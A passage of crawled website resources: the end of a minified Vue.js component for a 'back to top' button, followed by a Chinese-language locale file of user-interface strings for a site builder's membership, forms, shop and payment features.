"),e("text",{staticStyle:{"font-size":"12px"},attrs:{x:"12",y:"35",fill:"#666"}},[t._v("TOP")]),t._v(" "),e("path",{attrs:{d:"M30.72,18.37l-6-6.09a1,1,0,0,0-1.34,0l-6,6.09a1,1,0,0,0,0,1.35,1,1,0,0,0,1.34,0L24,14.31l5.38,5.41a1,1,0,0,0,1.34,0A1,1,0,0,0,30.72,18.37Z",fill:"#7a7c7f","fill-rule":"evenodd"}})])]):t._e(),t._v(" "),3===t.iconType?e("div",{staticClass:"svg_3"},[e("div",{staticClass:"svg_shadow_3"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"}},[e("title",[t._v(t._s(t.title))]),t._v(" "),e("rect",{attrs:{width:"48",height:"48",rx:"8",ry:"8",fill:"#fff"}}),t._v(" "),e("path",{attrs:{d:"M32.57,26.71l-7.52-7.52a1.48,1.48,0,0,0-2.1,0l-7.52,7.52a1.5,1.5,0,0,0,0,2.1,1.48,1.48,0,0,0,2.1,0L24,22.34l6.47,6.47a1.48,1.48,0,0,0,2.1,0A1.5,1.5,0,0,0,32.57,26.71Z",fill:"#666","fill-rule":"evenodd"}})])])]):t._e(),t._v(" "),4===t.iconType?e("div",{staticClass:"svg_4"},[e("div",{staticClass:"svg_shadow_4"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"}},[e("title",[t._v(t._s(t.title))]),t._v(" "),e("rect",{attrs:{width:"48",height:"48",rx:"24",ry:"24",fill:"#fff"}}),t._v(" "),e("path",{attrs:{d:"M24.78,18.4A1,1,0,0,0,24,18h0a1,1,0,0,0-.38.08.86.86,0,0,0-.33.23l-6.93,7a1,1,0,1,0,1.35,1.35L23,21.3V34a1,1,0,0,0,2,0V21.32l5.3,5.3a1,1,0,1,0,1.35-1.35Z",fill:"#666","fill-rule":"evenodd"}}),t._v(" "),e("path",{attrs:{d:"M32,14v0a1,1,0,0,0-.94-1H17A1,1,0,0,0,16,14a0,0,0,0,0,0,0h0a1,1,0,0,0,1,1H31a1,1,0,0,0,1-1Z",fill:"#666","fill-rule":"evenodd"}})])])]):5===t.iconType?e("div",{staticClass:"svg_0 svg_5"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 56"}},[e("title",[t._v(t._s(t.title))]),t._v(" "),e("path",{attrs:{d:"M24.53,41.67H23.47a3.81,3.81,0,0,0-2.89,5.14L24,56l3.42-9.14A3.81,3.81,0,0,0,24.53,41.67Z",fill:"#ebba16"}}),t._v(" "),e("path",{attrs:{d:"M32.66,30.84a44.27,44.27,0,0,1-2.81,8.28H18.15a44.27,44.27,0,0,1-2.81-8.28,32.87,32.87,0,0,1,1-19.07h15.3A32.87,32.87,0,0,1,32.66,30.84Z",fill:"#e7eced"}}),t._v(" "),e("path",{attrs:{d:"M11,34.56,15.55,45l.65-4.56,1.95-1.3a44.27,44.27,0,0,1-2.81-8.28Z",fill:"#afb6bb"}}),t._v(" "),e("path",{attrs:{d:"M32.66,30.84a44.27,44.27,0,0,1-2.81,8.28l1.95,1.3L32.45,45,37,34.56Z",fill:"#afb6bb"}}),t._v(" "),e("polygon",{attrs:{points:"20.75 32.25 24 43.68 26.89 31.89 24 28.99 20.75 32.25",fill:"#afb6bb"}}),t._v(" "),e("path",{attrs:{d:"M31.65,11.77H16.35c.28-.76.58-1.48.9-2.17l.24-.52a32.37,32.37,0,0,1,2.83-4.81l.31-.42c.2-.28.4-.55.59-.79l.29-.36A24.94,24.94,0,0,1,23.79.24L23.94.1l.06,0,.06.05.15.14A24.94,24.94,0,0,1,26.49,2.7l.29.36c.19.24.39.51.59.79l.31.42a32.37,32.37,0,0,1,2.83,4.81l.24.52C31.07,10.29,31.37,11,31.65,11.77Z",fill:"#dd352e"}}),t._v(" "),e("ellipse",{attrs:{cx:"23.86",cy:"21.27",rx:"3.43",ry:"3.44",fill:"#366db6"}})])]):t._e()]):e("div",{staticClass:"back_top_user"},[e("img",{staticClass:"user_img",attrs:{alt:"",src:t.userDefinedBtnUrl||t.defaultUserImg}})])])])])],1)};l._withStripped=!0;var o=s(4942),r=s(20629),a=s(30523),i=s.n(a),n=s(74160),c=s(30772),v=s.n(c),p=s(31311);function f(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);e&&(l=l.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),s.push.apply(s,l)}return s}function u(t){for(var e=1;e<arguments.length;e++){var s=null!=arguments[e]?arguments[e]:{};e%2?f(Object(s),!0).forEach((function(e){(0,o.Z)(t,e,s[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):f(Object(s)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(s,e))}))}return t}var h={components:{ClientOnly:v()},props:{isDisplayBackToTop:{type:Boolean,required:!0}},computed:u(u(u({},(0,r.mapGetters)(["isFullScreen"])),(0,r.mapState)(["manageMode","device","LS","oem"])),{},{title:function(){return this.LS.rbarBackTop},state:function(){return this.$store.state},backToTopData:function(){return this.$store.state.responsiveInfo.pattern.backToTop},defaultUserImg:function(){return this.state.resImageRoot+"/image/rimage/jz/imgnot.jpg"},iconType:function(){return this.backToTopData.btnStyleSelect},btnColor:function(){var t=this.backToTopData;return 0===t.btnColorType?this.state.responsiveInfo.themeColor:t.btnColor},isSystem:function(){return 0===this.backToTopData.btnStyle},userDefinedBtnUrl:function(){return this.backToTopData.btnUrl},isDisplayBtn:function(){return this.isDisplayBackToTop&&this.$store.state.backToTop.scrollYValue}}),data:function(){return{}},mounted:function(){var t=this;Vue.nextTick((function(){t.handleScroll()})),$(window).off("scroll.backTop").on("scroll.backTop",(0,p.debounce)(this.handleScroll,50))},destroy:function(){$(window).off("scroll.backTop")},methods:{handleScroll:function(){var t=window.pageYOffset||$("#jzPreviewContent").scrollTop();this.$store.commit("backToTop/setScrollYValue",t)},jumpToTop:function(){this.isFullScreen?(0,n.u0)(0):(this.backToTop(),$(".edit_tool_shortcut").hide())},backToTop:function(){$("#jzPreviewContent");var t=$("html"),e=$("body");0===t.scrollTop()&&0===e.scrollTop()||(i().polyfill(),window.scrollTo&&window.scrollTo({top:0,behavior:"smooth"}))},hovermenu:{}.hovermenu||function(){}}},d=(0,s(51900).Z)(h,l,[],!1,null,null,null).exports}}]);
//# sourceMappingURL=jzBackTop.732d1cac.js.map

--- FILE ---
content_type: application/x-javascript
request_url: http://jzfe.faisys.com/dist/jz/locale/responsive/2052.min.js?v=202509251300
body_size: 10523
content:
var LS={js_customSearchNoOpen:"当前项目尚未开启查询",js_systemError:"系统繁忙，请稍候重试",msgBoardInputContent2:"内容必须少于{0}个文字",js_getMobileMsmCode:"获取短信验证码",js_memberReg:"注册",js_member_center_order:"我的订单",js_highComment:"好评",js_argsError:"参数错误",js_memberLogin:"登录",site_memberSignupUserAddItemIsEmpty2:"请选择{0}。",js_captchaError:"验证码错误",site_newMobileNumRegular:"手机号码不正确，号码为{0}位整数。",creatorTips:"姓名不能为空",memberDialogPwdDifToPwd2:"密码和确认密码不一致。",memberSignupRegisterCaptchaEmpty:"请输入验证码",memberProfileOK:"保存成功",memberNoAuth:"您的账号未通过企业验证，暂不能登录",memberDialogPwdLimit:"密码由{0}-{1}个字符组成，区分大小写。",memberSignupRegisterError:"系统繁忙，请稍候重试",inputMobileCode:"请输入手机验证码",memberLoginToView:"需要登录后才能查看",paramError:"参数错误，请重新填写",msgBoardInputContent:"请输入内容",memberProfileOldPwdIncorrectError:"旧密码不正确",memberSignupRegisterExisted:"用户名已经存在",memberProfilePwdEmpty:"请输入您的新密码",resultFailMsg:"添加失败",memberLoginNoPermission:"您没有权限查看此页面内容",commentNotEmpty:"评论不能为空",memberProfileError:"系统繁忙，请稍候重试",memberProfilePwdNotMatch:"您输入的确认密码与密码不一致",memberInputAcct:"请输入您的账号",commentOnlyMember:"评论仅对会员开通，请{0}",memberSignupUserAddItemIsEmpty:"请输入{0}",choosePayment:"选择支付方式",msgBoardInputIsEmpty:"请输入{0}",commentSubmitError:"系统错误，请稍候重试",siteFormSubmitOk:"提交成功",memberLoginSignup:"注册成功，请登录",msgBoardAddCountLimit:"留言数据已经超过总数量限制",mobileNumRegular:"手机号码不正确，号码为7-11位整数。",memberLoginFirst:"请先登录或注册成为会员",siteFormSubmitCheckIsEmpty:"请选择“{0}”",commentClosed:"评论功能关闭",memberCaptchError:"验证码错误",memberProfileOldPwdEmpty:"请输入您的旧密码",resultSuccessMsg:"添加成功",memberSignupRegisterPwdEmpty:"请输入您的密码",siteFormSubmitInputIsEmpty:"请输入“{0}”",continueShopping:"继续购物",commentLenTips:"评论不能少于{0}个字",commentError:"评论错误",memberInputCaptcha:"请输入验证码",msgBoardInputValidateCode:"请输入验证码",memberLoginError:"系统错误，请稍候重试",msgBoardSendOkAutoOpen:"留言成功",memberSignupRegisterPwdNotMatch:"您输入的确认密码与密码不一致",memberInputPwd:"请输入您的密码",memberSignupRegisterAcctEmpty:"请输入账号",creatorError:"姓名错误",commentCountLimit:"评论数据已超过总数量限制",memberSignupRegisterLimit:"超过会员数量限制，请联系管理员",memberRegisterLimit:"注册过于频繁，请稍候再尝试。",memberDialogLoginInstantly:"立即登录",siteFormSubmitIng:"正在提交...",time:"时间",mall_chooseAddress:"请选择收货人地址",allowAmountOverFlow:"该商品限购{0}件",memberSignupUserAddItemCorrect:"请输入正确的{0}",memberSignupRegisterCaptchaNotMatch:"验证码有误，请重新输入。",amountToBePaid:"需支付金额",memberDialogEnterCode:"请输入验证码",cancelledCollection:"已取消收藏",memberDialogSendMobileSysErr:"短信服务器繁忙，请稍候重试。",msgBoardInputMaxLength:"{0}必须少于{1}个文字",mobiFormSubmitFileUploadSvrBusy:"服务繁忙，文件 {0} 上传失败，请稍候重试。",mobileNumDefRegular:"设置有误，请输入7-11位的手机号。",getMobileOneMin:"获取手机验证码受到限制,请一分钟后再重试。",memberDialogMobileTplErr:"手机找回密码短信模板错误，请联系管理员。",comma:"，",mobileSetErr:"短信接口设置信息有误，请联系管理员。",loginUseAcct:"请使用账号登录",date_Tue:"二",memberSignupRegisterPwdMinLength:"密码不能少于4位",colon:"：",reGetMobileCode:"手机短信验证码有误，请重新获取。",smsRanout:"商家短信余额不足，请联系商家",name:"名称",pay:"结算",replicationSuccess:"复制成功",mobilePlural:"检测到手机号码有重复，请重新填写",date_Sun:"日",siteFormSubmitValidateCodeErr:"验证码有误，请重新输入验证码",score:"分",date_Sat:"六",memberDialogPlzEnterBoth:"请输入绑定的手机或邮箱",memberDialogCodeMailFailure:"邮件密保码错误或已失效，请重新发送密保邮件。",mallDefault:"默认地址",date_Thu:"四",reGetMsg:"重新获取",memberDialogPwdModifySucc:"密码修改成功",sendMobileCodeSuc:"发送手机验证码成功。",sureCancelCollect:"确定取消该收藏？",memberDialogNotFound:"会员不存在。",comment:"评论",memberOtherLgnBindAcct:"绑定已有账号",productScreenCommit:"确定",wxpayErr:"微信支付失败",memberDialogSendMobileCodeErr:"发送短信失败，手机号码或短信模板不正确。",isManageFailCollection:"当前为管理状态，收藏失败",date_Mon:"一",memberDialogFwdStepOneTitle:"找回密码",siteFormSubmitInputMinLength:"{0}不能少于{1}个文字",date_Fri:"五",emailPlural:"检测到邮箱有重复，请重新填写",memberOtherLgnSure:"确定",memberOtherLgnBindNow:"绑定",getMobileCode:"获取验证码",allowAmount:"可购量",reacquireMemCode:"{0}秒后重新获取",memberDialogSendMobileClose:"手机找回密码入口已经关闭，请刷新。",weChatShare:"打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮",memberDialogPlzEnterMail:"请输入绑定的邮箱",mobileNationTplErr:"短信发送地区为国际地区，请管理员联系短信服务商的客服申请开通国际短信模板。",hasSubmitThisSiteForm:"您已经提交过此表单",commentSuccess:"评论成功",memberOtherLgnSureV3:"确 定",customSearch:"查询",wxpayCancel:"您已取消微信支付",orderCancel:"删除订单",memberDialogYunPianErr:"云片短信API KEY为空，请联系管理员。",memberDialogPleaseEnterPwd:"请输入密码",customSearchEmpty:"必填项不能为空",memberDialogAcquireCode:"获取验证码",to:"至",memberDialogPleaseEnterPwd2:"请输入确认密码",linkFailure:"此链接已失效",cancel:"取消",mallSetDefault:"设为默认",msgBoardSendOk:"留言成功，请等待管理员审核",login:"登录",memberDialogPlzEnterMobile:"请输入绑定的手机号",period:"。",msgBoardInputCorrect:"请输入正确的{0}",scanWeChatCodeTip:"请使用手机微信扫描二维码",getMobileRefresh:"获取短信验证码失败，请刷新重试。",date_today:"今天",siteFormSubmitNotLogin:"您没有登录，请先",booking_submit:"提交",date_Wed:"三",getMobileHalfHour:"获取手机验证码受到限制,请半个小时后再重试。",msgBoardDoing:"提交留言中...",mall_edit:"编辑",shareTips:"您使用的是非IE核心浏览器，请按下 ctrl+c 复制网址到剪贴板",memberDialogGetCodeFirst:"请先获取验证码",memberOtherLgnAcctAlreadyBind:"账号已被绑定",memberProfilePwdMinLength:"密码不能少于4位",commentSuccessNeedReview:"评论提交成功，请等待管理员审核",loginCode:"验证码",memberDialogMobileMoneyErr:"账户短信余额不足，请联系管理员。",memberDialogSendMobileCodeLimit:"短信发送受限制，请稍候重试。",orderSure:"确认收货",siteFormSubmitInputMaxLength:"{0}必须少于{1}个文字",memberAcctContainsIllegalChar:"账号只能包含中文，数字，字母以及下划线",memberDownloadLevelLimit:"亲爱的{0},您还需要升级到{1}才能下载该文件。",mall_delete:"删除",mobileHasSigned:"该手机号码已经被注册。",memberSignupUserAddItemIsEmpty2:"请选择{0}。",memberOtherLgnNow:"直接登录",mobiFormSubmitFileUploadNotAllow:"不允许的文件类型。",mobileNum:"手机号码",siteFormSubmitCountLimit:"表单数据数量已经达到上限",memberQQLgn:"QQ登录",boundAccount:"{0}已绑定账号，可立即登录。",msgBoardNoComment:"亲 ~ 还没有留言噢！",loginDialogMsgCode:"短信验证码",memberOtherLgnAcct:"账号：",view:"查看",searchBoxErrorToast:"请输入搜索内容",backingOut:"返回",searchBoxClearText:"清空记录",refundSubmit:"提交申请",productResultColl:"收起",memberDialogAliasNotFound:"邮件无法发送，请联系网站管理员。",memberDialogPleaseSureMail:"请输入正确的邮箱账号。",siteFormSubmitError:"提交失败。",memberProtocolNotAgree:"请阅读并同意会员注册协议。",memberOtherLgnModeChoice:"登录方式选择",county:"县/区",rPaginationJumpEnd:"页",memberDialogSendMobileCode:"发送成功，请查看您手机的验证码。",memberSignupConfirm:"确认",rPaginationJumpFront:"到第",shippingAddress:"收货地址",productORCodeMsg:"扫描二维码",memberOtherLgnAddTitle:"只差一步，即完成登录设置",more:"更多",memberSnLgn:"微博登录",msgBoradChageValidateCode:"看不清，换一张",searchBoxHistoryText:"历史记录",reReg:"重新注册",qrcode:"二维码",searchBoxHotText:"热门搜索",siteFormSubmitFileUploadOfMax:"您上传图片的数量已经达到了限制。",memberDialogFwd:"新密码：",flowNoMsg:"暂无物流信息",memberDialogOKorErrorMsg:"发送成功，请查收您的邮件，点击邮件内容的激活链接。",memberSignupRegisterSuccess:"注册成功，请前往邮箱（{0}）激活账号。",loginDialogCaptcha:"验证码",unbindAccount:"将解除{0}与原账号的绑定，注册生成新账号",smtpErr:"网站smtp失效，请联系管理员。",notAdded:"已下架",prevPager:"上一页",enterSearchText:"请输入搜索内容",searchBoxButtonText:"搜索",rPaginationPrev:"上一页",searchResultPhotoGroup:"图册",pieceRange:"价格区间",loginDialogComment:"留言",siteFormSubmitCheckHasFileUpload:"请上传“{0}”附件。",searchResultError:"全站搜索结果失败",confirm:"确定",searchResultNotFoundTips:"换个关键词试试吧",province:"省",rPaginationToTalPages:"共{0}页",searchResultCol:"栏目",selectArea:"请选择地区",memberOtherLgnBind:"绑定",searchResultNotFound:"抱歉，没有发现“{0}”的相关结果",rPaginationConfirm:"确定",msgBoardAllComment:"全部留言",searchResultAll:"全部",city:"市",nextPager:"下一页",siteFormSubmitFileUploadSucess:"文件“{0}”上传成功",fileUploadSuccess:"文件上传成功",flowBill:"运单号",memberSignupResend:"重新发送",rbarBackTop:"回到顶部",rPaginationMore:"展开更多",memberReg:"注册",memberDialogSendMailSucess:"发送成功，请查收您的邮件。",searchResultProduct:"产品",rPaginationNext:"下一页",productResultMore:"以上",siteImgFull:"资源库空间已满，请联系管理员。",memberLogin:"登录",wechatQRCodeMsg:"请使用微信扫一扫",selectPaymentFirst:"请先选择一种支付方式！",orderRealCancelMsg:"订单取消后将不能恢复，确定要取消订单吗？",rPaginationNoMore:"已经到底了~",searchResultArticle:"文章",searchResultFile:"文件",memberCurrentStatus:"当前状态",msgBoardSaid:"备注",memberWxLgn:"微信登录",photoNextOne:"下一个",orderSureRpt:"确认收货",mobi_mobileAreaCode:"手机区号",refundFlowInfo:"物流信息",orderRealCancel:"取消订单",g_buy:"立即购买",invalid:"暂无库存",orderDetailItemTotal:"小计",argsError:"参数错误。",col_product_new_group:"分类",flowDetail:"物流详情",photo:"图片",my_collection:"我的收藏",memberformStatus:"状态",refundPrice:"退款金额",productNotAdded:"该产品已经下架了，看看其他吧~",flowView:"查看物流",mobi_productGroupAll:"全部分类",pd_notSatisfy:"不满意",shippingMoney:"运费",mallStlSubmit:"提交订单",orderListItemPrice:"总价",orderDetailListTitle:"购物清单",photoPrevOne:"上一个",mobi_memberProfile_password:"新密码",refundPayType:"支付方式",mobi_member_PleaseInput:"请输入",refundOnly:"仅退款",paginationConfirm:"确定",productSelectAll:"全选",mobi_membert_PersonalInfo:"个人资料",mobi_member_myForm:"我的表单",copy:"复制网址",memberLogin_twoWeek_new:"（两周内免登录）",memberLogin_pwd_new:"密码",no_form_record:"无表单提交记录",g_onlinePay:"在线支付",g_del:"删除",mobi_productScreening:"筛选",memberSubmitDate:"提交日期",mall_pay_cash:"货到付款",refundApply:"售后申请",orderRemark:"订单备注",errorNoAuth:"您未登录或没有权限。",orderListItemPdAmount:"数量",productNextOne:"下一个",memberAcct:"账号：",memberBind:"绑定",productPrevOne:"上一个",msgBoardSend:"发表您的留言：",orderListItemOpt:"操作",orderListCreateTime:"订单时间",memberBindOther:"绑定其他账号",memberOperate:"操作",totalMoeny:"合计",mobi_getMobileCode:"获取验证码",mobi_EnterVerificationCode:"请输入验证码",mobi_toBeReceived:"待收货",remark_message:"备注信息",mobi_sure:"确认",orderListItemPdPrice:"单价",memberFindPwd:"忘记密码？",memberProfile_onlyResetOnce:"账号名只允许修改一次",col_product:"产品展示",realPay:"实付款",checkOrders:"查看订单",orderListCode:"订单编号",bossReply:"商家回复",paySuccess:"支付成功",memberLevel:"等级",pd_veryNotSatisfy:"很不满意",mobi_memberSignup_retypePasswordV3:"确认新密码",mobi_member_OtherLgn:"第三方登录",fileDownload:"下载",orderCode:"订单编号",refundWithGood:"退货退款",mobi_mall_DefaultAddr:"默认",iknow:"我知道了",col_member_center:"个人中心",mobi_member_OldPassword:"旧密码",refund:"售后",refundApplyTime:"申请时间",module_product:"产品列表",msgBoardValidateCode:"验证码",allComment:"全部评论",pd_verySatisfy:"很滿意",collect:"收藏",pd_midSatisfy:"一般",mobi_productParameter:"产品参数",memberProtocol_labelMsg:"我已经阅读并同意",mobi_membert_ResetPassword:"修改密码",module_member_login:"登录",memberFormName:"表单名称",orderDetailSubmit:"立即支付",files:"文件",richModule:"图文",product:"产品",memberViewDetail:"查看详情",memberFormDetail:"表单详情",read:"阅读",mobi_memberDialogNextStep:"下一步",g_email:"邮箱",col_mall_cart:"购物车",fastLoginMobile:"手机号",piece:"件",siteFormSubmit:"提交",g_amount:"数量",systemError:"网络繁忙，请稍候重试。",pd_commNumUnit:"条",news:"文章",orderListOptStl:"结算",mobi_More:"更多",amount:"数量",module_member:"会员登录",g_sales:"销量",orderListItemPdName:"产品名称",integral_empty:"列表为空",memberFindPwdTwo:"忘记密码",newsDetailNotFoundV2:"找不到文章了，看看其他的吧~",pd_satisfy:"满意",slideCopySuccess:"复制成功",topBarLogout:"退出",mobi_memberSignup_retypePassword:"确认密码",newsDetailNotFound:"文章找不到",siteFormPleaseSelect:"请选择",mobi_memberDialogFwdStepOneTitle:"找回密码",memberLogin_acct_new:"账号",writeComment:"评论一下",pdAmountOver:"已售罄",visitor:"游客",mobi_avatarSave:"保存",Weixin:"微信",mobi_member_FormRemarks:"表单备注",mobi_member_onLogout:"退出当前登录",backToHomePage:"返回首页",memberLoginLogin:"登录",share:"分享",verificationCode:"验证码",refundReason:"退款理由",member_status_udateTips:"有状态更新啦",memberDialogPleaseSurePhone:"请输入正确的手机号",memberDialogPleaseSurePhoneOrMail:"请输入正确的手机或邮箱",memberDialogError:"系统错误",js_rbarCart:"我的购物车",mobi_filterReset:"重置",mobi_filterPlibList:"当前产品库",fileDownloadLogin:"请先登录或者注册成为会员。",popupFormSubmit:"提交表单",mobi_member_FormRemarks_updateTip:"有状态更新啦",wechat:"微信",weiBo:"新浪微博",qqSpace:"QQ空间",douBan:"豆瓣网",tieBa:"百度贴吧",kaixinNet:"开心网",copyLink:"复制链接",faceBook:"脸书",twitter:"X",linkedIn:"领英",payForKnowProduct:"请先购买再观看",hasPayed:"已购",siteFormSubmitFileUploadTips:"文件大小不超过",siteFormSubmitFileUploadBtnText:"文件上传",telConsultation:"拨打电话：%d",notSupportPc:"该功能无法在桌面浏览器中启动",productColumn:"课程目录",revisit:"重新浏览",continueBrowsing:"继续浏览：更多图册",calculation_empty_tips:"请输入",site_file_down_group_tip:"尊敬的{0}, 您暂无权限下载该文件",contact_us:"联系我们",resMemberDownloadLevelLimit:"亲爱的,您还需要升级到{0}才能下载该文件",resNotAllowMemberDownLoad:"亲爱的,您暂时没有权限下载该文件。",jz_newsAudit_tips:"该篇文章还未通过管理员审核，暂时不能浏览噢~",limitTimeAfterStop:"已于{0}停止收集数据",limitTimeDistanceOpen:"距离开放填写还有{0}天{1}小时{2}分{3}秒",limitTimeDistanceEnd:"距离结束填写还有{0}天{1}小时{2}分{3}秒",siteFormUploadTips:"最多{0}个文件，每个{1}M以内",js_put_away:"收起",js_view_all:"查看全部",js_upload_file:"上传文件",site_file_view_group_tip:"亲爱的{0}, 您暂无权限预览该文件",memberViewLevelLimit:"亲爱的{0},您还需要升级到{1}才能预览该文件。",js_note:"注：",js_add_file:"添加文件",js_upload_success:"文件: {0} 上传成功",count:"次",preGroup:"上一组",nextGroup:"下一组",read_and_agree:"请阅读并同意",form:"表单",onlineMapInputTips:"请输入城市",select:"选择",inquiry:"立即询盘",continue_visit:"继续浏览",add_inquiry_list:"已添加进询盘列表",js_monthly:"每月",js_hourly:"每小时",js_weekly:"每周",js_daily:"每天",js_perOrder:"每单",languageSelect:"选择语言",commentMaintainIng:"系统维护中，请稍候重试",remain:"余",edit_form_result:"修改结果",confirmEditFormResult:"确认提交修改结果吗？",coverOldFormResult:"您的修改将会替换之前填写的结果",orderMsg:"订单留言",memberLevelPermission:"亲爱的{0}用户，您需要升级到 {1} 才能提交表单",memberGroupPermission:"亲爱的{0}用户，您暂不满足表单提交条件",js_cancel:"取消",paymentAmount:"支付金额",paymentAmountOver:"支付金额过大，请联系管理员",paymentAmountCalcError:"支付金额计算有误，请联系管理员",havePaid:"已支付",nonPayment:"未支付",paymentNotOpen:"支付功能未开启，请联系管理员",paying:"请稍等，正在支付中...",payError:"支付异常，请联系商家确认订单信息",attachLoginTips:"亲爱的游客，你需要登录才能下载附件",mobile_fast_login:"手机快捷登录",account_login:"账号登录",modify_file:"修改文件",save:"保存",js_not_matched:"无匹配内容",enterStart:"输入起点",fileNotFound:"当前文件已丢失",jzOrderFinSettle:"待付款",jzOrderFinPay:"待发货",jzOrderFinConfirm:"交易完成",jzOrderFinCancel:"交易关闭",commerceProduct:"跨境电商产品",payKnowProduct:"知识付费产品",soldOut:"已售",orderInfo:"订单信息",receivingInfo:"收货信息",shouldPayPrice:"应付金额",actualPayPrice:"实付金额",rebackIndex:"回到首页",limitPaymentAmount:"接口限制了最低收款金额，本次支付失败，请联系网站管理员。",pay_limit_tips5:"剩余 {0} 天 {1} 时 {2} 分 {3} 秒 自动取消订单",total:"总计",productSum:"商品总额",receiveGoodsTips:"收货人信息尚未完善，请补充完整后再提交",postOrderFail:"提交订单失败，请稍后重试",payAndOrderSucees:"支付成功，感谢您，您的订单已收到",orderSuceesLimit:"，由于支付接口限制，订单状态更新稍有延迟，若未及时更新请等5-10分钟再刷新页面查看",orderCancelSuccess:"订单取消成功",orderCancelFail:"订单取消失败，请稍后再试",orderSureSuccess:"确认收货成功",orderSureFail:"确认收货失败，请稍后再试",productDeleteTips:"产品已被删除，请刷新页面后重试",productDelistTips:"产品已下架，请刷新页面后重试",notCommerceProduct:"产品不是跨境电商类型，请刷新页面后重试",pay_limit_tips6:"剩余{0}{1} 天 {2} 时 {3} 分 {4} 秒{5}自动取消订单",afterPayTips:"确认支付完成后，即可关闭支付页面",add_To_cart:"添加成功",go_settle:"去结算",continue_shopping:"继续购物",cartIsEmpty:"购物车是空的~",shopingCartPdAmountOverLimit:"已超出产品最大数量（{0}），建议结算或删除部分数量后重试",js_selectProductCart:"请先选择要结算的产品",cartIsFull:"购物车已满",invalid_product_spec:"请重新选择规格",pleaseSelectSpec:"请选择{0}",memberGoogleLogin:"Google 登录",viewAllAfterPurchase:"购买后查看全部内容",backToColumn:"返回专栏",gotoBuy:"前往购买",learnNow:"立即学习",video:"视频",audio:"音频",audioNotFound:"音频资源不存在，请联系管理员",audioFormatError:"音频格式有误，请联系管理员更新音频",listenAfterPurchase:"当前内容购买后才可收听",audioEncryption:"音频加密大概需要1-5分钟，请加密完成后再收听内容",videoNotFound:"视频资源不存在，请联系管理员",closeVideo:"关闭视频",endOfAudition:"试听结束",endOfTrial:"试看结束",endOfAudition1:"试听已结束，如需要收听完整音频",endOfTrial1:"试看已结束，如需要观看完整视频",buySeparately:"请单独购买",play:"播放",auditionMinutes:"可以免费试听前{0}分钟，购买后可以收听完整音频",playVideo:"播放视频",trialMinutes:"可试看前{0}分钟，购买后可收看完整内容",specialColumn:"专栏",videoFormatAndUpdate:"视频格式有误，请联系管理员更新视频",videoEncryption:"视频加密大概需要1-5分钟，请加密完成后再播放观看",buySuccess:"购买成功",payBackTips:"支付结果返回中，建议多刷新几次页面查看",auditionMinutes1:"试听前{0}分钟，购买后可收听完整内容",multiple:"倍数",orderTime:"下单时间",country:"国家",city1:"城市",province1:"州/省",js_please_select_area:"选择您的地区",js_goto_pay:"去{0}支付",nameSortNotDesc:"按字母顺序排列，A-Z",nameSortDesc:"按字母顺序排列，Z-A",latestSort:"最新",earliestSort:"最早",priceSortDesc:"价格(从高到低)",priceSortNotDesc:"价格(从低到高)",sortType:"排序方式",timeSortDesc:"时间（从新到旧）",timeSortNotDesc:"时间（从旧到新）",clear:"清除",memberAcctError:"账号不存在或密码错误",clientDel:"注销账号",websiteAgreement:"网站协议",agreementName:"协议名称",signingTime:"签署时间",sureDelComment:"确定删除评论吗？",sureDelMsg:"确定删除留言吗？",logOffTitle:"申请注销账号",logOffTip1:"永久注销账号操作后账号信息无法恢复，请谨慎操作。",logOffTip2:"若您注销本账号，您的以下信息将被清空且无法找回：",logOffTip3:"个人信息",logOffTip4:"邮箱及绑定的第三方账号账户信息",logOffTip5:"所有订单记录",logOffTip6:"会员等级与权益",logOffTip7:"其他系统留存数据",logOffTip8:"注销账号将会清空所有信息将无法找回，请您再次确认是否注销！",logOffTip9:"我再想想",logOffTip10:"立即注销",memberLogin_freeReg:"注册",passionTip:"支持全球各地的本土化方式支付",codTip:"收货时支付",codLowTip:"低于{0}不支持",codHighTip:"高于{0}不支持",codInclude:"包含",codIncludes:"包含",servicePrice:"手续费",extraPrice:"附加费",inStock:"有货",stockRemainTip:"仅剩{0}件",soldOutTip:"感谢您的支持，商品已售罄",codConfirmation:"下单成功",ImportDuty:"进口税",inclusive:"含",shipping:"运费",other:"其他",taxes:"税款",jzInventoryShortage:"'{0}'可购买的数量不足",inclShippingAndOtherTaxes:"含运费和其他税款",accountSetting:"账号设置",logout:"退出登录",eachPerson:"每人",unableBuy:"无法购买",minBuyTips:"此商品{0}件起购",maxBuyTips:"此商品{0}限购{1}件",minAndMaxBuyTips:"此商品{0}件起购，{1}限购{2}件",pdMaxBuyTips:"'{0}'商品{1}限购{2}件",pdMinBuyTips:"'{0}'商品{1}件起购",maxUnableBuy:"此商品限购，当前您无法再次购买",myAddress:"我的地址",addressSetting:"管理地址",addAddress:"添加地址",infoNotComplete:"信息不完整请先编辑",setSuccess:"设置成功",setFail:"设置失败",deleteAddressInfo:"删除此地址信息？",deleteSuccess:"删除成功",deleteFail:"删除失败",saveFail:"保存失败",editAddress:"编辑地址",useNewAddress:"使用新地址",putAwayAddress:"收起部分地址",overAddressLimit:"当前地址超出配送范围",confirmAddress:"确定收货地址",showAllAddress:"显示全部地址",noValidAddress:"暂无可用地址",afterDefault:"已默认",invalid_username_or_password:"用户名或密码无效",this_account_is_not_available:"账号不可用",free:"免费",jzInventoryShortage1:"可购买的数量不足",pleaseSelectPd:"请选择产品数量",selectedPd:"已选{0}件",optionInvalid:"规格参数有误，请刷新页面重试",pdTotal:"总计{0}",orShopOn:"或在其他网站上购买",agree:"同意",normal_product:"通用产品",delete_prodcut:"此商品已删除",member_collection_empty_tips:"您尚未收藏任何产品",applyAfterSale:"申请售后",added_collection:"已加入我的收藏",jump_view:"前往查看",sameLoginTips:"您的账号已在另一台设备登录，如需继续浏览请重新登录",requestReturn:"申请售后",refundCompleted:"退款成功",refundFailed:"退款失败",returnPolicy:"退货退款政策",restockingFeeWillApply:"退货将扣除{0}手续费",returninProgress:"售后中",tax:"税费",applicationType:"申请类型",refundReason2:"退款原因",initAfterSales:"发起售后",merchantHandling:"商家处